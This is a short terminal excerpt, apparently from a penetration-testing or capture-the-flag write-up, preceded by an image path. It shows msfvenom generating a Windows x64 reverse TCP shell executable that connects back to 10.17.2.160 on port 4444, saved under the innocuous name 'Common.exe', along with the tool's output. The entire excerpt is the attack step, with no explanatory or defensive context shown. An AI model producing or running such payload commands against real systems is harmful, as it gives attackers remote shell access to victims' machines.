 └─$ msfvenom -p windows/x64/shell_reverse_tcp lhost=10.17.2.160 lport=4444 -f exe -o Common.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: Common.exe